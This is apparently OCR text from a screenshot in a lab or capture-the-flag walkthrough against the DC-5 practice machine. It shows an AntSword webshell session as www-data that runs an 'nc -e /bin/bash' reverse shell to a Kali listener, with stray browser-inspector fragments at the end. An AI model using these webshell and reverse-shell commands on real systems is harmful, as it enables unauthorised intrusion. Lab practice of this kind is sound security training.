 中国蚁剑
AntSword 编辑 窗口 调试
192.168.18.136
>_ 192.168.18.136
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
www-data
(www-data:/var/www/html) $ nc -e /bin/bash 192.168.18.131 8888
(www-data:/var/www/html) $
kali@kali2020: ~
文件 动作 编辑 查看 帮助
kali@kali2020:~$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.18.136: inverse host lookup failed: Unknown host
connect to [192.168.18.131] from (UNKNOWN) [192.168.18.136] 57107
shell
whoami
www-data
pwd
/var/www/html
/192.168.18.136
NSPECTOR
Parameters (1)
ody Parameters (0)
equest Cookies (0)
equest Headers (8)
esponse Headers (5)